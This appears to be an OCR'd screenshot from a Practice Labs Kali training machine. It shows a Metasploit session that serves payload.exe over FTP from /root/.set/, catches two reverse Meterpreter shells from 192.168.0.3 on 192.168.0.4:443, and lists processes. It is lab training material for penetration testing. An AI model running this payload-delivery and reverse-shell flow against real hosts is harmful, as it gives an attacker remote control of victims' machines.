 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Mon 00:14 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) > [*] 192.168.0.3:50070 UNKNOWN 'OPTS UTF8 ON'
[-] Failed to establish data connection: Rex::ConnectionTimeout The connection t
imed out (192.168.0.3:50074).
[*] 192.168.0.3:50070 FTP download request for payload.exe
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.4:443 -> 192.168.0.3:50143) at 2019-
09-23 00:11:40 -0400
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 2 opened (192.168.0.4:443 -> 192.168.0.3:50146) at 2019-
09-23 00:11:47 -0400
msf5 auxiliary(server/ftp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
$_
burpsuite